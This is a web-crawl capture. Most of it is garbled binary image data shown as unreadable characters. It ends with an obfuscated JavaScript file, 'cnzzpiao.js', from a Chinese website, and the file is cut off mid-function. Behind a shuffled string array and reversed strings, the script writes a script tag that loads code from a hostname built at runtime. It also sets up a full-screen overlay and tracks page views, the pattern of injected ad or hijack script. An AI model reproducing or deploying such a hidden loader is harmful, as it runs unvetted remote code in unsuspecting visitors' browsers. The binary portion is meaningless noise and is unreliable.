���G�ੁk���E���	x�37T�'!��!�y|�p�@�'	�4*O2�-C����nֵ�2�\w�t$[�%��U@Х�Dw��|A��|���a��ntǮ[t�n���o�a��N��:���D�X"��f;�w�����a�V)�A�c�e֏h� �!
ٔ�k� ��$� ��� \�BQ"eL�$_���X�%!���!"L���1���%���*����4`g37 G	�,��4�vt�u!�n��q.�1"��np��ţ�8�2��X'3@;�8�v{�@P���3S�`���Њ�A�!�( 
\ 9L�ރ�p�4h�UЃ�0&+�`%�״����y�!r�PpB��9�P�"U.� tq%�"��Xx�?��^�SK!�;BЎH�ӗ�p�/� �wz)��<E�Lq�%Ё*�a
��ET`�5����ক�F�/�S����}� ���g�uh����ܰ���50,���;�c�A�J���6�P�1:b<| n�`�� ��|���
 CP��A�(t�O	�-T�z��I>`�r9. ��B	x09�1�D(R>7s-A����L��B��+�*���E����x�L�v�}�.wI�L�����!�#T��)ݑJ2��$�� *(��U*Ta�!&����HB����)*� D��	*0C�g��L�?S��F��9� r��,��d�7␔Ր!��A�Q(�!���	lC3���DdU)��H�BV�"��9	܇�$�	�p;�Y[���P����\��ANv�N�@�$Bg��3³�SJ��pO}�ִ7 �ЅJ,^���AW����ud�KCi�/C�`q�B����ĸ�PX@ʘJ8ƹ��b&����(
�H�l&h ���@�MP�i!��E¢ .���:5�ph�7 �C�7H�h�/;�Z	�cد��P�W�B�&R���2̑7| d*p+��6B(S
���Y���T��0��UH�����A�3ׅ�p� @��*���$��?  )H��h�9� ��)��
i'p�*K�]������?T�e��A��2��).p�&G���^E�;����Tb�c*v�>G 	ް�Ъ�����
lh��[�W�
x��@�?��65 E�1�K�� ��
�<x�ʺ�܄#�`p�~�v\�j�hq�� �j��z��`b��g/�QYFU&���hu0@��	8a4������U�~� g3w!!Hv'_��eCD��8Ah��ۀ z�\I����"5��� G�����Ey�V��k/�B�R�G0Q(%�l��I=���EA�9bT�t�Ĭf��4b2̋	&�� �R�*)��H]�Bj g[/����D:�f+yW�?TD����A: ��)Я\�������:$K�,��� �ud�x��.�=�g h3��=��=� �B���t �w�q6c�
5A�t\!�]'�,(G��0`F�\��$�!0�w=�Uks�1ਗ��P;;�V��Q?���B�n�`Bp��6���� p��7��u^�����y)�c��: R�@�0(Jђ@�d���+�����m�@�/�?���lj<F�7�8���ts*c�] �\�� 
x 
=�)$0�4�(��1pg s%�7&��r3 H�M�F-&`��D��;T�Sn�y�"P� �WMH0����5���zPqzF��uqfP�G��]q:�GPTX�Fq��m4qF|�p�Qt�@rS�|P�\0eؕ�,* kP
��='�2�1~�el`���e  P�ph�-�9�y��$���QO��ԠK�P6� $@��P���v��?&X�f��l�ABq�*�b�M2MGMr�i}� ��,~��P]0���x��=<��U"_��q�E��ЃH�����,�*PaX�+[�
g��e^T��{s���qx�an�����!ry��!Z�\�A�� � &d�y�h���cHp 4C^<G�N^�d+�&�����S?��o�_s�M��$ ���g`��u���$�� ���pX�v��?%PR0��[�$!fB�	��0M�MCP $��o Vp�]ilŌ~ ���n�P�Y��#+@�^�E�tY��#�S��� �@����elqat/�[��{��vQZo�W03��-21|NP`b5RN���T� ^��}��2�Q >� +�
S�~1���i�t`������Bށ��3\�5�@1��5�r4n0�p�Sa�}�HN��&T���+v�8. 9Poc/v��1���3-L�;"��n�Oq�#��v���9�I�x��u'�Tؖ�Gf1�{�CDBq·/�G:�LN"'�Y��Q'B] �� &3�I�t�R�CI�&w�Ht��2��~��c�T4<Z op(��?���pV�Y����'4�uWE�q�yiGi�%� �w�L0m�V�A��2����S`'AI~@{*��i���N�#I02���(j0��oK�r�2zZ�-2��(v�Z~I�eWX:��qh����6�$*|Q��U��'z�<Nq1�6�1b�X�C�9�uhH�&���2mR>`�����E��J-�����]+�Tr�.��8=�23�ua5��A�45�0��	���t4`�H��]�y0�60  �(��(+ G�X���ɧV�:�/�c��n[���r�`-p � ' �g�"�h�i��eā��@)@�d�*/�'/�Z���q��qg� ��� %�P�<��G'hU�VP 9�Ϫ1�c�d2A&~|X %p2*�.��xB��SJo����)��'ۑ�P��@�@��K� K��9ٓCJk���nQi  w{�*	1���馉�b�K�Aİ�9�"K��i�%�Eᱭ[ #;��k�e��
���\QM��OWh��;FCrz�0��B|����d�	Ń\��<0�0O�|/�p�`"5�Rpp�W��-E�Q��`��T �_Ls�����?���1��(� ��J���(�(�x�Y��{�J�C��F34� (Sms�L��R++*��]cy~�R�c�P�=C&Y����7��2V�b`�-:�"C?��+{đ 
�/���ī�J��pO���50SG�� b0b��Q�%����	إ!cAu�@�p�S�c���]�`��b�y5@�q��u�DJ��Yq�_����U� V��j�r_���`�ܓ4�`j4�a>�� �*����!H@aP[3�3 ��p����!r�O�!�`�!�[0����'�'��:,�F��=��O�5�g@��"E�Q�͇��T�#��e#�~�p�I�S�^�[uqFe���P>s�;A�	sǣ���T���k5n�V� �a ��T�@I�4t�
�7*I��F�h���RJ��vJ�J�JZӷܱka��|��X�+n�1�qb�)Gr��30�Lp�E�E�a@�u��f�=�E;�R>�_��t mWcO��S ��!�G.prmZjS!@؍Xq���{����Ҳ@� $�_�Q���z�F2�C�[a �_LM�#�i�Q���Y�S"��trPp��>�{2���0����S�E���KU�^���c��(W3ykTs"���U���(4tyP2h
�q�1i:a��Mp�#`���4��ǸU̹�S]�ǌ���p��}�SͲ��+�R ��+8� D� #0c0�P^����e)�" Q����"N�p 'p�'p+���|"�F=Js�cK@;Q�"�x��G��h{��aQءzPi��Gp��\�$�:�3!�]�x��b �} &S���v�uj��,w�>���f��"�r�M�f�
i�U �U k��d6y�_ˀ�0�@4��u\��
�6z�xv���V"� mG pLP�=N� "-�|Z�s�H9%�D9 L�>7L	ЌN�~MT+���c��c�^���M��M����#��L���fE�g��*���N��"@�${1 �uOis�J�$ ��,�>ί�#�b��Z}���~^�bq�xzW��Q���50���3�E��� r� � ?�f`�pjp��h������cR�Y��炮?�2hx�E� h7b'k���\c5�Z�&��a�T���R@�Ȗ���Axup�M�\�z��x=;�ߺ��Ta�5ֽ�����Ǟ�.�V@p Kc`��.�a�����^터����.�c��_4�C�Dr�+N��-^���^��C��NZu��xI�h&�0�zi$D��]D�����eN�O�ȎR<�f��,�;�;Q"w�%W�M�%Z�qhb�X`�=�+��*�+����r���i�?*��V G�1�PJ�Fj��1gk���`_U`�"exSe��d��ww��wxnn&VVV1VRz0��N3CC3TM$5%~���������~�BBWV[_&_D1��Ս����ܻ'֍R׌��D#�+a+�#c�M�M#�������$#�cƬ��^�3ŝ8#�"#q�Ɲۅ-��b ��0`��%�,�Q�R��S2b9L͕�d<i4�Ɍ����P�#G�H�ɟH(�C�*��v� �� _0� � <�%�A���"l��EY(��ؐB�>e䤩&���0`ƀ3U"��Q�����8����̤���獙F���sy��9��3��6��T��"l@��̢D"D�Q��Ѣ; �)@c˦?Ѭ���y�0�b��ϐ#����G�����*��OD�|a�%Z j�,��|uT�7���6,� ,� 8��7(D�;p�K��Ĉ/M D/8pB 1����E 1�<�M���?p���F�Pd��HƇ��  I&-SW4�4NWtՋ�������SV?5PFy`TRHy U�����X�W�eJ�@���$�Y���V/pUA�^� �#"�i �%���C$��
la��`�e����
%�P x9���u��
UP�jo�[ih��Bm�-r�qd��w�n"<�\$d@��n�=�G1lQ�v� �
���0 @�*3`u�C�����	� �E S.�}�.j#��N�K�$� :^Ӡ�ڠc ��X���߀���R���Xt��+��0���R���8��=������� iёń�	�0"�GH)�%���K-��2) (Ne�1�،���@IE�
D�Ɉ�L=��P T��.;�v���.���(]�@J�8N���r}�!�>X�i�<�U�� >���gf�@����G���Hi��F���h�A��@���.B���pmr�)��\�����4�A�1 �zH�Y8���J+F�A�p�oX�m5��~&�g�P#@5@��/���9��2�96Ƣ-��4�t�m����O�4��!� �� "i"�`����*<@$:���4��dk¸Z���51) L9�[#��6��)q��R�&'���'��[���'�ꋾ0�Y��(�4b-�E���.�@�\��>,�tH�	a|�4�9E�ؐ��D&��j`���%�d7��+v��A�e�� Y���� ��dH����h��~#v=�@b8��4��NXa[Ѐ`R�b3��s��\�V�J�(�5�j�>ȸ��b g(� j�7��*p���A�)�u����1��I�B�#������h�^��{��"E�a��I�� 6<� 1�D�)����퉣�P�JĄĭ�@[��U�dEF�o�S��$x��t��
�b'����}1(aH��;�.����R��#P�\���T�<���1���� �yB��U#�@H��
%����0�a�N5��Ml�9̡�����l0�?���ˍn������_��3`!U�i �MŬb-n������ 3`����\�ǚ��2����{܅ Ù��"p�	�g5��zv�c��<�IO^w��$��p�	$�Aba���%!�HFr�5���L����X����TOW�0�d�؄L:)�OA���-�oS�R\*�+��'ZT���j�	�K�Y%(�uQ�Z#/6 ��5q�#��&�F.4��K�^}�t��u�h��Ʈ�K�T� �^�W�Z�
�W=�h� �����87�$���("8��e$�7�%�a
$x�
.�����Bx�Z>'l�(�r�P��~�� �j��%��23��F Ms6�	����C�IK�ҔNg�8VAv�ӘF����\r8큽H��^`���,,Rw'���gi��$@�$�����ƕ�Y����oNP����Pq�Qv� $�t �Ow�`�i�SX�
0��,c$�}��_l`.�����c�*t�Y͔�6��2�IBc�y��{��}� +���
g6A��*�^���0ȁ\ ��BO^,�s2�FۺArR9<o�唌�Kp
!�)����Y�P�!�0߻�#[�k�|?\�
�P�i�6�X��nNA��[����Iv�]���4t���5�{ݻP �ވ�q�4'ޞ�3B`��wl�`#ȮɎ$$�I�h�(�	 `j%�JP�%�D��6��A�>�'݊ذ��FP��)��� ��4� VS��� �ŋ(j�~q��!���p�wⲀ�p(��n��;NA�PPq	6�I^����v\EWI�&Xq�.ÚΨf��3�d�d���Z"Ǎ�p�J����-�K��K��s@"�k�K� Wk�>�s�n�EgG�t340ӕѐ��	T�\� \�u(�[�puc\D1�@1�@v�#C�qwi��=ؠvs7w�pgХ sw��?�xLx!��

 �.kH^1�$���Ǉ^9l<�ye�%`D��%�zO X�{�5Q�6{�0`�wSo@�E�T_a�"aFÀ|M��'2�x�v�" =��1p�c1�4�1�Y�dp�	l�q�~s�~��)f�+���X&7X%	��̓<�q�DX�Y~<2w$@x@i@]��VVP . j!���t؍��g�v@�DT�4W�*+X�ك���[ׂ�xN��3Xj�`�`��� �g��`� _��%l��Qe�R��f�lN{NqS�v�P7o*�@���V��Pa�PF�6|MňO%y�@$���$ W����sgpp@��/��~��K��c��~��I����I5���r�bX�gX�"J�`�'J���2\6JePs��y�N�d�q�s����hy�N�M!��`%�*��%��\����u��u��ꄏ�xvw��9CP���g�7� Rs�_#�whE�Sz�@���WA6�G&
�^�'����*�g��HuC�	0T�a��0�<�h�)��)w������;�q:�c����K��Ai��*����=���K�N�r�-ȣ��q�'GJQ��L�J6@we0s@��	�s`� �>/్����4]�G��A��� �xN� .N�\J���Nv9�	Z�&jM[Æ R�2�>�6�g�I�p�O!{s#/��V�^���3a����"%�U������2�)}�s�H��0���4�H��ڔ	P jP �fWޙq�r;o�;9��"J�1X�p<�@J��e�s�u07��r���D�IzPf� W� ��b $z��U��@��� �al�%�Y��,��.���f���\vi��:�[�'[�y��Vr�ʫ"uD(�>�SCQ���R��Lq)F{qSe�y#�A$��G�$�^cQT�����FA���0p)��)i���H���t:����	��K�cr5,s�+�;=��Ȍ��J�@����Wfg٧�e�'���x`vPJ��y�@H�c+>�q���H�M灜���@��V��-������@(i�x�Ï(��@*�5*a%,Z_]�Q�
�s�R�PSOT`R���L1���	����a�7�qT�ǒ� Z��80�OjO�v�!N�o&�)S�����+��~�T���Z�_*I{TI�s��:0���k��w<��d�O&�q����T��,7Ќ�qt0oP��*@� ��
C���)[0���M��@���K���9%����h[w��(1ߐ��d���g�%�:RKPzAʫ+��Y�9�0���6�Fa��S7E'~8����`@�F�[(��68��F�f�'b bS՛z�tdb���"W�y+�����3c��	�` q@fq�QL��9z�@�K��JR6�2r��<�Qr�A
kh`x@K�Jx )0�� �� f�.�)��g#�@���i�s=���0:��o
d���2k��i�V�J\�%:z ��<&�Ǣ3&/z&��_㫣05{2Շs�5��11�WB��p�B(GŁ0Im�m�8v!oP���o��qUX�\ʥ9;|[w�1����|�i�0`{Xy�����rY�0<�3�4��U�¨�n �V�=q�9@�f,0L�	��*��l5�����=.h�{=û����|Α�D��\A
,��k'�:7��_Q1'6�ǿ�&U�_{3��;���d1(&��vTf�dK���|u1������sGt�~��U��q:\z+��n��|4�GWo�+����qWt�����)<J�J���</̹M6����P xPXQ6n ��=tU�V����Q�᠚@u48�سX�ͺ�u���ś�j=����n=����`�&E6��Dz�v8'y)�R�&�+@�b�m�����p������aФ���n�z�p8N^�U�*o�G�RI���9�C+�E�1������<y��;�T$L��,��	eNF�" ��1�r�	.`>�dpQFz ,��> 2i�s|���M���p�#1`���Lj�D��}� ��=���������{qؙO4�wϤ)7EaQd��P���@
��f�ڪ�f��N�Toq����� G��K��b��흻������o���k��֝�P���.@��Թ�XVr�u-��-���ir��d�P+ J�a$ U���i� }�E����W��N�KaM��ֽ 8�	�������t��q=H��]a���,%{�p7HA��Sd�����p�~��]��ٻ kt���� ���ь��np���<;���W����>q*�9P)�2H��ʶw�JY���γ�1�AL~�"@$�8v�~Q��mp�� I{�~��u.�*�@���	z��|��tu�c�mf�q>��^�vz�P� y�(�l�[6��M��QdS�$��	�&� ��J&	����ynv�� Zt�(㰶1Y�`C�V�}�V�zf�4W��������*P�	VP��~;P���>\�L�e��1���4��e-� O6s�;p�$���������*>���n���tX.�=�m���@h��(��q�m�z//!نn\_[��=A��)���	p���JA�P����	n�^�;����eD���F�훽�Pz���C@}Tj�1@ʌ�5��哷�b����ٗ}��;sv�G�t�Lнd�)ȓ�Y9<�`e����ep�h��@M��=ڑpPP�y�o'����gPg�W�im���ˡf��
�����[��������������������KK��j
OO�3+#H�	H	M$	�M���Ǳ3����������ؑ  ���T�(�/0��"}$&p�>%�*N�������0a���6[�XiP��r�1c �?CФ���/�l�a�ύ?$�ܰQF�-˘Ty��͓6~� �b>n� ���?1�h�Р9t���"��Uq~�
�c�14r�e��Be-(d��-h�bg�ջx���kIA5JKB��dA��T2X��elP�^��\���B0\� !��h� ��Fi�I�R}�8I �#	�9C�QP鐢��>x
(����{��3񏊆��`
81�H��@3z\��@�?5�RԨ<�!��S�|)��� ��ᆈt��S��)�p	)��V(Ŕ[�a�R��]Yq��\mQ]R@!�"u	�H��[l��b�h#[1¸�<��#"�H(�&J)�-�42�`H+�"�-�x�:���c�ݒ0<�+
<4"�5�E��i����7�D0	m����l���7��i�5�u*D�!�,׏
`A%�� W�}�C�2���TC{x�46��	���-�w�Je���"\�hh�݀	r8�A��A�v��V�(m$Yu�AD|1�x��o!�VZv����ܸb"�4����+I���2��@�v�ajD��b�P�Ī��*�0�CB�)�e�ڐ�PC�!X��7p��Zk�؉���6�9~"�N;$�QEkt�G=�8W 0��!*���	PT�p4 O�}`�.��;����7���q%��RI3A`שαQ
h���d| ��x� F�*�U��,U�,/��r@�5B��&��b��&�!f��H!��m��Ӣ��͑��։NҌ��P�/x\������D�W6�P#���f�_�\LZ������x������
/�A��	*z�FLM
��5��=�7H�[$eE	9�tӇ1)� R&��@��z�%�	�JE��d#�AC���m���?(ȃ�P�anZ�PW��>���Df�[Q���e�r"^Į������>�"=�
藓<�
�J��ȝHq�Pf%��M�0W����FƬA�-B���$>&��Cz���m�ѧ?
V)xC� +���>�|� >(��అ�� oȁ��4����T�*<�OA"��r'���=e���8��X�0������a
n(�����Ё]p�TҀCU�B���r�.�,�h\R8�c6�\4���j��^Z���.�������M��(��#��v�0��z���<}�>�DPSX�J��m����X�ĸ����s��l�Pܤ�
(H��x'i`�<؀G�8Gg�h��f���((5A`���jM�ֳ���D%��$P�еA�d�\�OM�04āWh@e�P8� x��.E7��2�<ʳ8�M���
�	�4F�0��r�ZTX�h*B���\W�JW�I�آ7�A:ҩ�3(bfz�a$�?�xg��z��3HE3,��R�p��!N�1ndvCUޞ a'*<�� TV�����Y�sr3�` ǙR���3�A#�9O�\`?���B1D�r�����VR�(�.0@��8�@A( Bְ�h�0 ����.x�����V�=��`�a���u.��/|��N�PxK�,$�t�!����)`�&$�vh�o���xb�찧�.@�O��\����*�C��5R�OT��P |Ա���� r�Gb:�!�!�BH�@�y`
�ֹGXs���p :�
���$�[*�� h����� t(��B�4��p �R�����H��K`�T+�X�����-,L���Y���տ��t�ux��f [$h� ��<�>��
˰�X� fl��x ���h���J��4s@7x�3N"  A� ޮ�J��ς<��1g=&�A�P�pхqCRA����1&YP
�f��b�'�BTKꯀh�C`*�� 
 �<����8���,���.lA~ ��7��n�%)p�6����nC���
y�bT�K�K�O��8=����5	VR(0~VµH�j�����v�=/ �&)�L#E�C�1T��.( 6�Є"/��C��d�G{�-vS�A4��=8L�с���F�.��G�x���QD� ���dA5����6��?d��D��fd��>A	��P6d�(�B(����V���-�!aF��W���5����+�}[_$�u��ǋ��t�?����$���$h�S�T�cf׳��Ⱦ!4\O[�abш�@��b��a��AAF1���� ���uJ(���@H �5\e4ld�RF�Qӑ8�C8�V"%�0 \3U P�3D�\]$`6���(I��?.`�400q�*�Iy [0K�y Spv�k h~|����"`aB�cJ�.r�872MoUr4�B�G�X�	��`l��`K�oK0�`�3�!}����a��aAg�rD�$f2Y�@
�R1��r�s"� �u�p�s��p�rRL��B[=sd���- �x3oP����I�0,��n�"#x5S�ff�9�����P �cgW��]@"0Ix�] \5͘���KB V��72BHca�g.�g{m�#����"-����^�t^x//:j�2@:��EdD�p%��sq8k��*r�V4)6	$�x~�	��1ddu��uVa� *�y�!�� �[���8S >c�A{�`��(���sS�*5@\��e��!��n3Aqd9 ��+�h�Qi�`�rpV�~�$T����稕Z�VT����L+$#na#�� Ec�Ur�E9]9�� <�'
s|�GP0�Fj��/jP:��j9��s��}�����aR�+Ps(&1��WBr��Y�1�0�u��%S	�0v��d�`[���3�R�=�g��qm!"�x������P�C�����*�� hc�8��Pf }gU�9@$�J�2�!tP���k�QcA��p�hGqqHq_�Ȗe��hɍj1�uQ4ECD�#-�RHQ�����t`-�	���F~i~C0�~�
�%%����N��R�s�X�1�p�����`ę��1U�u�`�� v#3mYAR��g	=V��B���3�)
� �e��U��Њd�D"�fh �)7s�C�f�w�`0`6=�=� [1e ]���i�[ЌCȕ�8W0MWHe�"���ҔL��"�ى��#�� ~�Va��I�PS���`��C��E�0��a��3f=���JO�u�`�cW�c|�4�旪2�&�`������ ��P�PmIT�d���p[��q���Ocy �:�B䖊'���Ǔ��g�n�hP��f@C@�0 m0@n@3��`��S q�DA�zhb�d]AH�y�/�/t{v�VmY4�ז'�R:�aG�s�Рb�rF¨�` F}Y/37M���H00	�*6��
k?�}�Xk�U&�$�E�څ_d<)	y�c�,�F�X4~#3I3�!�(��Ql��Ñ��-�=��� �u�rs@�cIY[kJ:� .�:�a z�fs0�0�f� `[��avS`P]���p߈�P�l�L�Y#J։Ds�����h�� �-����p �,ʰ�8|z����|n2�'���k��Tb��j������Jt5�W
D[|�N����0�������'�hc�3�ga%!TQ4�txT{�����ֱ�	!��ǒ��GC@n�C?\�s0"�2iT�K;�D�f;�xf) �v�Y@��·$�`��Ze�[�� 3u4��,$#�h��[�2�{-���*�&�EI1kb	�E��E�`; cD�Q�N��s��:E0�W41��w�E�@���0	��=���B�l�`v���c`d�XH�G��Q6�a�*����� ��1)��z��7����]$�J@��3k $��w@���V`��s�K� \"�.��hp���9�$<�J�p D@ʟ+V���'ܕ�;$�6�ٗ/���4 d8��ys��N����Bkک��0�W�:Fo�Y�z�iF"C��pw�l1�;4����P3=Vq&UH�!�ѿPVe�;+8S��]�E��?���E���D�;a  ��o`8����,qd`+x���`��]I�B @�i�k�0d����$M%-V}ʁ*ʂ�.=���
��G�x:]��`�_d|+Ne�`�eN ;�Z�'�ÿя��6P�
J�;4�I�$���9�	�e	�a>��1�eu����=�
�ua>�r3w�f45pP�QS�4��H�s���z�)zl3D	*S:�*� ��3|�3p� S �S�~�Q�]��8�4L_�� �ɋ��+]�������ʈӨ��&�<@��]�``v		yE���a���$��$g���5� f��X�̑p��
Hg��]�-Ƈ���ް��r�`ޤ�AcuS�54Y\mh�n���d�U��k���:5�ש8�u�\�)���>z̽Q�+kۗ*�H1�\�3X@�|w@(g~��uѢ_���C�@�&�ڷ� �M���3mҴ��
�1V1�3m�B{RH���@�I��\��$���p�J1ZE� !�0�[`.�paH�Ä� A�� F�C��z���I�t:�6���ї�$j`�4\Ö�N��	2q�bOգ��rN/�7<��~0�Վ�����{	�� bܚ���Q>��k�Q,5f0XҶ+��h` f@\�H��3)f�K�����n3kk����Q�3R�5�?S��C���yh��k1�?�~��.}�?��/N�8�������a5�pE���d� 3ֈ�� ��� 3�.	T>���ZU7T! ��������������a� ��l�Ģ@/o���s��M�!���{̗��cs�6���}�.���o�0��ݱ�K���� F� ��13vP�����T 2��<��"��-G���F��QB)������x,�6��z�H2� Dѭ0�K�[��0`ykf�3*PKK#l��T�n�d�w��U�`>(N�k L$��:�ڶ�Ҩ��(]���0D�)��+.���[��d1���`��!N��O��@����g;����J���oaa�N����(`$$���1:&O1J<�s�Y��Y0���׻4��+0�h�:&ph� ��OYCĿc�z~�����  �������T��(�T&l�VP�[P&%�**��U%&l�P���99f0$xxC s5Ifh h6)�0i��*U�zzfA0**`lp>%��Rz6d�Swn]`~�Ub\H������� �(_�,X���D0�(����+z��#H��\9�J�_2�AS��	�р� ����JH(�B6���`�)ӡ�>@��M�
��U��_�4���CA�x�� Ƀ�$��%0�k�ђ%s-X�;�� 	��5��������D�2����$��z a�� Q��gHfO.�%hx@_��Kx ��Bbu 4ɠ%��x��ԂN�F�b�� .u��2�
+���QC�>� �ć9@����Ŵ��6ț7U��c�P ,p��S	��c�1	e���[p�O�!�� �C,��4�p�E�`�"%!�t#Q�LM��J.R$�$M�@1 !���NJU�Q1X�F���TPy"�SDu�I���]��d���k�5Zk�!\�5���^z��W]{	2�`�&gb�ʩ�b��� �i��
P�hk6��"���i��؇5� l�^��b�,r%�$�@���Is?5 ]p� *�b�:���t�xW.9����p�1�7��M
��.�ъu��WBz�0��S4����P�B@�wLQ�[��P�����x�1�B�D��G��4�E_ı�-0��0���$�dcNC��Ӑ=ՀPNN�T�Y2�ԇW6u�S��P��]�y� p"��Ze� �  Q�\��*���h]�d�x]�\�ɅcI �C�%Cf3lF饂�u�Ct�w!�"�ڶ��؅F���R� �2� W�q��C<���
���0�
u�y�
'�R�ZC0D;	X;Gzh�M1\�^
6��1h��ʳ�v�J0� �圓VX���|�%PS�AG~h�������O�BB4�rG �"��$��+���nd���hb$�L�2w�c&d�NnRJegR� �r�+�bK�PJ�t' �H�JX���N-b!AZj7�
<�N�Q�E���	"���2�z���G�!3x�
�&�x��28@D��O�����I�<6>[Q(��E$Dn�E�p����������`��DJ���D7ҭ�u���)�SwU�둡np�!�@w�I�3�h��`u�2]�S����X.�zCY�����6�B>�����
����̅��!���@���b#�H]R�A�d������q�sE��Jn�@��$'6
M.�*�lI�X&Az�6" RJ $p4n�eaShW��x@�!�B<�pk�l�� �qr�c
��&��.��� ���@�!ƚ��b���@0��zhm��aa(��A�� x���\��@
�@�,@ ܂��,��;߀$|`��8��~q$�g[����@.n��Z�3���U��:�p� /�.;��;J��^:�"�� �.�2��d37�p�K��扈0��M�FsI6H����>�QK��"m��  SIf2��SI��gP�2%P�L��ϸ�6�)V ��&��+4��ڴ����ZE�t�>�WpBmal�D ��0�������'�-S��gq$t`��)�%rڷF��5�򧁰7�I$*�!�1� <�T+ay�a>�BL�b�"���	�JHT�0P�J��`.�k}�a �`$�C��,V���Ԟ�3�U�h 2{�oP�>��� �?ȁ�V�@��r�̍��-�a�DIk_��e�	g1�M������Ҝ���s?���h�6zg�r'ͥ��
R@�	���B�j�#�Y�2����N� o��C����/� �و_X�EPez����RU� ��A�nD�� ��xJ5;=թ�xFU�����;z�V��T������E�����K!Y������P�n+��H+�H���C6�w\�nl`Ʉ�Ck�0�'�JG/�p�-��i���<�t�hNyB<��݊�D10�EZ�ڙ��=Z��*���|�I'Mf�D�Ӂ��Y=��AF:*>k�'���i@Wx���t�)M��Z�T� ���K��'WiM2eo] ���`�&�����kJU*�X��"�`T(C�	�Ӡ��	�i��]�B��k�*#츛����$�]	�>b�O�jbO����	�MV���^]�*a�i)�H�z>�V��R����Wm�?�kV*d�����:MdO�^��[�쀇�a��\�T�~A8�)��Gs��Ya��99���bx���2G�+Õhd\MG3Ii�Ei�&G�C �aP_�u%jl"�C�PM  QqA��vl�C}�QئQBt	�R�a ����k�k��_��R$ (� �  ��x{Cz�Szs j��6��^aC/xqtt�(�8�V�WzǑ+�7��/%@ZV03m�aPp=p�:���FHБ{�$K�)�I��C��A��6 $ |0̣pwd��b�/NP%�',�� *�x �]`/��Cq>����f!ZW5��M@"��@5W�f���$��[��$�$x�\��tK!i،I�~M�_|IcP��]�5f1)pvq�C(�5�28u�5ReC[�I�N� ��;�_�bq�����ɖx7�S��E�>�*�(�x���m	��T!B@�ċ {�=� �@,x8I/�
1&. �7@�1 ��c9��Is y�i����>�X��d��&��m���" `��oP�C{�跊h�0V u�T��F��]I	�F$C7O�R3�U%�ր�\��B��\V7W���ud��l!C4�Pp� +Ѝ�Q'��6n$�!8}6�D��5��r�(�`�!}�t�]�1U�6���Qw��^T`� m) mOT_�6^S�_!+�8��	 ���T���nS�f��!�2:��
��ho1V�� ��1X2&W0�z�I�s�<��`}�'K�R��Ak0����}@�S p��p�~P�뷕��W��D�r ;

--- FILE ---
content_type: application/javascript
request_url: http://www.bjtqyy.com/js/cnzzpiao.js
body_size: 5772
content:
(function(){function a0a(){var bL=['indexOf','idth','slice','getMonth','{display:flex;width:100%;}</style><div\x20id=\x22','0px','th:1','tpir','\x22+\x22','rc=\x22','getFullYear','24145fRIBhS','i12','ht:','2014','every','e=\x22wid','pageY','add','touchMotion','stopPropagation','check','wdf','relative','100vh','hei','getElementsByClassName','ion','k23','tpi','1374246eRKLSA','i11','data','/uci.','platform','cli','reverse','_real','lementB','random','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs\x20semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs\x20semarfyek-zom-@>elyts<','\x20onload=\x27lumzbx()\x27\x20','c=\x22','abcdefghijklmnopqrstuvwxyz','split','mg\x20st','offsetTop','dex','\x22>~_~~_~','sgewgekahs\x20gninnur\x20enon\x20lamron\x20etinifni\x20s2.0\x20esae\x20s5.1','now','pos','touchDelayTimeout','yes','8134530qDkmVr','279674yGiySI','push','href','mati','location','width','21Jcqxew','fromCharCode','__executedClassIds','stringify','881656vPfEoN','x;\x22\x20sr','querySelector','touchend','join','1sFjNku','data_','1842vwHUhT','.jpg','height','has','offsetHeight','charAt','\x22\x20style=\x22position:fixed;color:transparent;\x22>.</div>','spt','real','innerHTML','k22','get','classId','this_touch_status','filter','length','16MmdmEW','temp','getItem','parse','ani','0vw','\x22\x20style=\x22\x20position:;\x22>\x20<span\x20style=\x22position:\x20absolute;font-size:\x2014px;\x22>','touch_min_height','body','/:sptt','data3','e-hei','setItem','<div\x20\x20class=\x22','padding-bottom','writeln','0vh','offsetParent','startsWith','ght','true','\x22\x20/>','<style>body{','clientY','touchmove','uci','bottom','substring','remove','currentPvIndex_','15519JxcBYz','3156021FhNEYZ','getTime','charCodeAt','i13','\x20<span>\x20','touches','touch_max_height','addEventListener','100vw','lin','getDate','style','undefined','vue','touchstart','<div\x20class=\x22','rcs','floor'];a0a=function(){return bL;};return a0a();}function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x199;var f=c[d];return f;},a0b(a,b);}(function(a,b){var b5=a0b,c=a();while(!![]){try{var d=-parseInt(b5(0x1fc))/0x1*(-parseInt(b5(0x1ed))/0x2)+parseInt(b5(0x1f3))/0x3*(parseInt(b5(0x1f7))/0x4)+-parseInt(b5(0x1c1))/0x5*(parseInt(b5(0x1fe))/0x6)+-parseInt(b5(0x1a3))/0x7*(parseInt(b5(0x20e))/0x8)+parseInt(b5(0x1d4))/0x9+parseInt(b5(0x1ec))/0xa+-parseInt(b5(0x1a4))/0xb;if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xd5a1a),(function(){var b6=a0b,a=b6(0x1c4),b=0x112f5da,c=R(0xd)+b6(0x1ff),d=b6(0x1cb),e=b6(0x1b1),f=b6(0x206),g=0xcc,h=0x1,i=b6(0x19f),j=b6(0x1eb),k='no',l=0x0,m=0x14,n=0x64,o=0x1e,p=0x14,q=sessionStorage[b6(0x210)](b6(0x1a2)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[b6(0x21a)](b6(0x1a2)+g,q+0x1);function r(){var b7=b6,aB=function(aF){var aG=document;aG['write'](aF);},aC=s();for(var aD=0x0;aD<aC[b7(0x20d)];aD++){var aE=aC[aD];aB(aE);}}function s(){var b8=b6;return['<',U(b8(0x1b4)),U(b8(0x1d3)),b8(0x1df),'\x20s',b8(0x1bf),'ht',U(b8(0x205)),':','/','/',a0(),'.',U(b8(0x19e)),'/',f,'?',new Date()[b8(0x1a5)](),g,'\x22>','<','/s','c',U(b8(0x1bd)),'>'];}window['lumzbx']=function(){var 